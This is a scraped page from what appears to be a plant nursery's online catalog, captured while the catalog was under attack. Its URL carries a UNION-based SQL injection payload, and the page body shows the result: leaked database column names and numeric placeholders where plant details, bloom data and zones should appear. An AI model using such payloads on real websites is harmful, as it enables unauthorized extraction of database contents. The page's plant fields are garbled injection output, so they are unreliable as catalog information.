 1 id,genus,species,cultiva
www.nichegardens.com/catalog/item.php?id=-1911%20union%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32
niche
gardens
growers of distinctive plants
1
id,genus,species,cultivar,family,pronunciatio
home
news
browse plants
search plants
symbols & zones
mail order
who we are
visiting niche
in our gardens
art in the garden
design
links
shopping cart
1
id,genus,species,cultivar,family,pronunciation,common_name,type,form,source,garden,summary,notes,description,pho
'3' (6)
(4)
5
15
Bloom color: 14
Bloom period: 13
Height:
Spread:
Zones: 11-12
Container size: 17
Price: $16
Available 21
Continue shopping